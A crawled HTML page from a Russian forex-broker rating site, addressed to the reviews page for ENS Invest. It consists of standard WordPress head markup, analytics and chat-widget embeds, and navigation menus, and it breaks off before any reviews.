

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=4478
body_size: 32885
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        ENS Invest отзывы - комментарии и отзывы клиентов о ENS Invest на reitingbrokerov.com    </title>

    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://reitingbrokerov.com/ens-invest/">

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1769574265' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="ENS Invest отзывы - комментарии и отзывы клиентов о ENS Invest на reitingbrokerov.com"><meta name="description" content="Честные ENS Invest отзывы 2026 реальных клиентов о брокере ENS Invest. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
